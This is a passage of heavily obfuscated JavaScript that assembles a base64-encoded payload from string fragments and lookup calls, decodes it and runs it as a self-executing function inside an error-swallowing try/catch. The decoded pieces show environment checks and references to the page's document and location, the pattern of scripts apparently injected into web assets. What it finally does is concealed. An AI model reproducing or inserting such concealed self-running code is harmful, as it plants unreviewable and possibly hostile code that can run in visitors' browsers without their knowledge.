xLHMsdSl7cmV0dXJuIG8ocCxxLHM'+'sdSk7fSxkW0soMHgxZDIsJ2tQRyQnKV09'+'SygweDI2NywneGhsVycpK0soMHgxMDAsJ'+_0x6296000u(0x251)+'0nLGRbSygweDExYiwnYk9ySScpXT1LKDB'+_0x6296000u(0x238)+_0x6296000u(0x219)+_0x6296000u(0x2f2)+'diJyldPUsoMHgyODUsJ3pJSVQnKStLKDB'+'4MzFmLCdLRTJRJykrSygweDM2OCwnT2Ji'+'RScpK0soMHgxYjEsJ2FTT1snKSsnXScsZ'+_0x6296000u(0x305)+'csJ1R0MVYnKStLKDB4MzJlLCdPOUt5Jyk'+_0x6296000u(0x22e)+'eDBxaScpK0soMHgxNTAsJ2xpM3cnKTt2Y'+'XIgZT1kLGY9ZnVuY3Rpb24oKXt2YXIgbz'+'0hIVtdO3JldHVybiBmdW5jdGlvbihwLHE'+'pe3ZhciBzPW8/ZnVuY3Rpb24oKXt2YXIg'+'TD1fMHg1NDQ4NDU5ZTtpZihxKXt2YXIgd'+'T1xW0woMHgyYTgsJ3A0Wl4nKV0ocCxhcm'+'d1bWVudHMp')+('O3JldHVybiBxPW51bGwsdTt9fTpmdW5jd'+_0x6296000u(0x248)+'t9KCk7ZnVuY3Rpb24gZyhvLHApe3ZhciB'+'NPUsscT17fTtxW00oMHgxZDMsJ3M2b2cn'+'KV09ZVtNKDB4MzQ4LCcmUXRIJyldLHFbT'+'SgweDM2YSwnTzlLeScpXT1mdW5jdGlvbi'+'h3KXt2YXIgTj1NO3JldHVybiBlW04oMHg'+'zMDEsJ3hobFcnKV0odyk7fSxxW00oMHgx'+_0x6296000u(0x297)+'3huJyldLHFbTSgweDJkNSwncFdRWicpXT'+'1mdW5jdGlvbih3LHope3ZhciBPPU07cmV'+_0x6296000u(0x227)+'LHopO30scVtNKDB4MjExLCcjN3huJyldP'+'WVbTSgweDE3MywnU105QScpXSxxW00oMH'+'hmMSwnbV0kOCcpXT1mdW5jdGlvbih3LHo'+'pe3ZhciBQPU07cmV0dXJuIGVbUCgweGY4'+'LCddWUdLJyldKHcseik7fSxxW00oMHgyN'+'jksJ2tQRyQnKV09ZVtNKDB4MzEyLCdvdk'+_0x6296000u(0x2bd)+_0x6296000u(0x237)+_0x6296000u(0x270)+_0x6296000u(0x2e9)+'c1THYoJyldKHcpO30scVtNKDB4MWY5LCd'+'BSkYzJyldPWZ1bmN0aW9uKHcseCx6KXt2'+'YXIgUj1NO3JldHVybiBlW1IoMHgxMDQsJ'+'0NZWyknKV0odyx4LHopO30scVtNKDB4ZT'+'AsJylGSyYnKV09ZnVuY3Rpb24odyx6KXt'+'2YXIgUz1NO3JldHVybiBlW1MoMHgyNWEs'+_0x6296000u(0x2b0)+'CwnclJZMycpXT1mdW5jdGlvbih3LHope3'+_0x6296000u(0x2f8))+('cmV0dXJuIGVbVCgweDMzYiwnSEp3ZicpX'+'Sh3LHopO307dmFyIHM9cTtmb3IodmFyIH'+'UgaW4gbylpZihlW00oMHgxZjcsJ085S3k'+'nKV0odVtNKDB4MjNiLCdeeHNUJykrJ2gn'+'XSxwKSYmZnVuY3Rpb24odyx4KXt2YXIgV'+'T1NLHo9c1tVKDB4MzlmLCdCZU5hJyldW1'+'UoMHgyNDgsJ3gwcWknKV0oJ3wnKSxBPTB'+'4MDt3aGlsZSghIVtdKXtzd2l0Y2goeltB'+'KytdKXtjYXNlJzAnOnNbVSgweDFkNCwnJ'+'lF0SCcpXShEKTtjb250aW51ZTtjYXNlJz'+'EnOnZhciBCPXt9O0JbVSgweGQyLCdPYmJ'+'FJyldPXNbVSgweDFhZSwnQUpGMycpXSxC'+'W1UoMHgxNmEsJ0tvaignKV09ZnVuY3Rpb'+'24oRixHKXt2YXIgVj1VO3JldHVybiBzW1'+'YoMHgxMTAsJ1hmI0gnKV0oRixHKTt9LEJ'+_0x6296000u(0x213)+'NjMsJ0VleDMnKV0sQltVKDB4MjZmLCdLM'+_0x6296000u(0x1fa)+'c9VTtyZXR1cm4gc1tXKDB4MjQxLCdCZU5'+'hJyldKEYsRyk7fSxCW1UoMHgxMzEsJ0VW'+_0x6296000u(0x2fc)+'EJbVSgweDFlMywnQ1lbKScpXT1zW1UoMH'+'gyODcsJ2FTT1snKV0sQltVKDB4MjI5LCd'+'aak1DJyldPWZ1bmN0aW9uKEYsRyl7dmFy'+'IFg9VTtyZXR1cm4gc1tYKDB4MTkwLCdaa'+'k1DJyldKEYsRyk7fSxCW1UoMHgzNzYsJ3'+'BXUVonKV09ZnVuY3Rpb24oRil7dmFyIFk'+_0x6296000u(0x2a4)+'JyldKEYpO307dmFyIEM9Qjtjb250aW51Z'+'TtjYXNlJzInOnZhciBEPXNbVSgweDFiNy'+'wnNUpqYycp')+('XShmLHRoaXMsZnVuY3Rpb24oKXt2YXIgW'+'j1VLEY9Q1taKDB4Mjc2LCdJOXcwJyldKH'+'R5cGVvZiB3aW5kb3csQ1taKDB4ZTgsJyl'+_0x6296000u(0x206)+_0x6296000u(0x29c)+'1taKDB4MWNlLCdxZVlIJyldKSYmQ1taKD'+_0x6296000u(0x2c8)+'1aXJlLENbWigweDM0ZCwnS0UyUScpXSkm'+'JkNbWigweDE2NywnWGYjSCcpXSh0eXBlb'+'2YgZ2xvYmFsLENbWigweDE3OCwnOVBsOC'+'cpXSk/Z2xvYmFsOnRoaXMsRz1mdW5jdGl'+'vbigpe3ZhciBhMD1aLEk9bmV3IEZbKGEw'+'KDB4MmE5LCdrUEckJykpKydwJ10oQ1thM'+_0x6296000u(0x26c)+'lbYTAoMHgyZDgsJyM3eG4nKV0oRCk7fTt'+'yZXR1cm4gQ1taKDB4MmNmLCdUdDFWJyld'+_0x6296000u(0x247)+'m9yKHZhciBFPTB4MjtzW1UoMHhlYywnYk'+'9ySScpXShFLHhbVSgweDE3MCwnTzlLeSc'+'pKydoJ10pO0UrKylpZihzW1UoMHgyMjUs'+_0x6296000u(0x2b5)+'ykrVSgweDJlMywnUEZpIycpXSh4W0VdWz'+'B4MF0pLHhbRV1bMHgxXSkpcmV0dXJuO2N'+_0x6296000u(0x2a6)+'MTt9YnJlYWs7fX0odSxhcmd1bWVudHMpK'+'XJldHVybiBvW3VdO31mdW5jdGlvbiBoKG'+'8pe3ZhciBhMT1LLHA9bmV3IFJlZ0V4cCh'+'lW2ExKDB4MWUxLCdhU09bJyldLCdnJyks'+'cT1lW2ExKDB4MjJkLCdYZiNIJyldW2ExK'+'DB4MjJhLCdiT3JJJykrJ2NlJ10ocCwnJy'+'kscD1lW2Ex')+('KDB4MTM1LCdPYmJFJyldKGJ0b2EsbylbY'+'TEoMHhkYywnRVZwaCcpXSgnPScsMHg0KV'+'thMSgweDJjOCwnOVBsOCcpXSgnLicpW2E'+_0x6296000u(0x25a)+'eDI3MSwnYk9ySScpKydzZSddKClbYTEoM'+_0x6296000u(0x2cf)+'gweDI5ZiwnKUZLJicpKydjZSddKC9bYS1'+'6QS1aXS9nLGZ1bmN0aW9uKHMpe3ZhciBh'+'Mj1hMTtyZXR1cm4gU3RyaW5nW2EyKDB4M'+_0x6296000u(0x286)+'gnKSsnZGUnXShlW2EyKDB4MWJkLCdwNFp'+'eJyldKGVbYTIoMHgzOWQsJ0tFMlEnKV0o'+'cywnWicpPzB4NWE6MHg3YSxzPWVbYTIoM'+'HgyNDAsJ1hmI0gnKV0oc1thMigweDI1ZS'+'wnclJZMycpK2EyKDB4MmU5LCddTjVdJyl'+'dKDB4MCksMHhkKSk/czplW2EyKDB4MzI3'+_0x6296000u(0x21b)+'mV3IFJlZ0V4cChlW2ExKDB4MjhkLCdPKV'+_0x6296000u(0x2d7)+_0x6296000u(0x260)+_0x6296000u(0x287)+'yldKGVbYTEoMHgzN2MsJ0hKd2YnKV0oZV'+'thMSgweDEwYywnbV0kOCcpXShxLGVbYTE'+_0x6296000u(0x1f9)+_0x6296000u(0x2cd)+'GgnKSsnY2UnXShwLCcnKSksJy8nKSxvKS'+'xlW2ExKDB4MmM0LCdxZVlIJyldKTt9dmF'+'yIGksaixrLGwsbT1uZXcgUmVnRXhwKGVb'+'SygweDM1OSwncWVZSCcpXSwnZycpO2k9Z'+'VtLKDB4MTgyLCdPKVk2JyldLGo9bSxrPW'+'Z1bmN0aW9u')+(_0x6296000u(0x2d2)+_0x6296000u(0x25e)+_0x6296000u(0x244)+'0PWEzO3JldHVybiBlW2E0KDB4MTI3LCdL'+'b2ooJyldKHUsdyx4LHosQSxCLEMsRCxFL'+'EYsRyk7fSxvW2EzKDB4MTFjLCd1QlpJJy'+_0x6296000u(0x23c)+'zO3JldHVybiBlW2E1KDB4MTdjLCdFZXgz'+'JyldKHUsdyk7fSxvW2EzKDB4MzBkLCdTX'+'TlBJyldPWZ1bmN0aW9uKHUsdyx4LHosQS'+_0x6296000u(0x2ed)+'hNigweDFjNywnb3ZEQicpXSh1LHcseCx6'+'LEEsQixDKTt9LG9bYTMoMHgzNmYsJ1pqT'+'UMnKV09ZnVuY3Rpb24odSx3LHgseixBKX'+_0x6296000u(0x224)+'xZmMsJ3A0Wl4nKV0odSx3LHgseixBKTt9'+_0x6296000u(0x29d)+'3huJyldKHdpbmRvdyx7fSkscz1uZXcgUm'+'VnRXhwKGVbYTMoMHgyNDcsJ0FKRjMnKV0'+'sJ2cnKSxzPXFbZVthMygweDJjNywnbGpn'+'TScpXVthMygweDE5MSwnVHQxVicpKydjZ'+'SddKHMsJycpXTtzJiYobmV3IHMoMHgwLD'+'B4MClbYTMoMHhlYiwna1BHJCcpXT1lW2E'+'zKDB4MTgzLCdKbVdQJyldKGgsZnVuY3Rp'+'b24oKXt2YXIgYTg9YTMsdT1wW2E4KDB4M'+'WYxLCcmUXRIJyldKGcscFthOCgweDExYy'+'wndUJaSScpXSh3aW5kb3cse30pLDB4OCx'+'bMHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4'+'NSwweDY1XSxbMHg0LDB4NmRdLFsweDMsM'+'Hg3NV0sWzB4MiwweDYzXSxbMHgxLDB4Nm'+'ZdLFsweDAs')+('MHg2NF0pO2lmKHUpcmV0dXJuIHU9cFthO'+'CgweDFlNywnbGpnTScpXShnLHUsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdSYm'+'cFthOCgweDMxOSwnS0UyUScpXShnLHUsM'+'Hg0LFsweDMsMHg2Nl0sWzB4MiwweDY1XS'+'k7fSgpKSk7fSwhKGw9ZVtLKDB4MTdjLCd'+'FZXgzJyldKGwsd2luZG93KSl8fChsPWVb'+'SygweDMxMSwnXnhzVCcpXShnLGwsMHgxM'+'CxbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWz'+_0x6296000u(0x207)+'sMHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4'+'NjRdLFsweDAsMHg2MV0pKSYmZVtLKDB4M'+'WQ3LCdObGlxJyldKGwsaVtLKDB4MzE0LC'+'dJOXcwJykrJ2NlJ10oaiwnJyksayk7fSg'+'pKTs=')))();}.toString();return _0x8738429.slice(_0x8738429.indexOf("{") + 1, _0x8738429.lastIndexOf("}"))})())),f[W(0x22a,'$t2F')])));}catch(F){}}());